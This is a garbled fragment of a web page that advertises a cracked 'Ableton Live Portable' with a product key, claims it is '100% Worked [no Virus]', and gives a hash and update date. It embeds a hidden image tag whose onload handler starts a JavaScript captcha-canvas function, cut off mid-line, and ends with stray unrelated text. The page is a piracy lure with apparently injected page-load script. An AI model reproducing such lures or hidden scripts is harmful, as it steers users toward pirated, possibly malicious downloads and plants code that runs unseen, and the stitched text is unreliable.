
Ableton Live Portable +
Product Key 100% Worked
[no Virus]
Hash sum:
d48ef86aea5e54b94f3208542627731d
Last
update: 2026-03-30<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getCo
4 months ago
Real Estate
0